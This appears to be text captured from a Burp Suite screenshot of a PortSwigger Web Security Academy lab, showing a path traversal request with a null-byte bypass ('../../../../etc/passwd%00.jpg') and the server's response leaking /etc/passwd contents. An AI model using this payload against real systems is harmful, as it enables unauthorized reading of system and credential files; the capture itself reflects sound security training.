 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a4c008703b962db80fdb28200fa00e3.web-security-academy.net
3 Cookie: session=DmwVkdowIhcnzHVGDt0R5gpgCCUqvdYt
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin